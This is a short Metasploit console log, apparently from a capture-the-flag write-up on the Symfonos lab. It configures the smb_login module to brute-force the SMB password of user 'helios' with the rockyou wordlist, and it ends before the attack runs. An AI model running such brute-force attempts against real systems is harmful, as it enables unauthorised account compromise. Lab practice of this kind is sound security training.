 msf6 auxiliary(scanner/smb/smb_login) > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > set RHOST
RHOST =>
msf6 auxiliary(scanner/smb/smb_login) > set SMBuser helios
SMBuser => helios
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/smb/smb_login) > set SMBD
set SMBDIRECT  set SMBDOMAIN
msf6 auxiliary(scanner/smb/smb_login) > set SMBDomain SYMFONOS
SMBDomain => SYMFONOS
msf6 auxiliary(scanner/smb/smb_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/smb/smb_login) >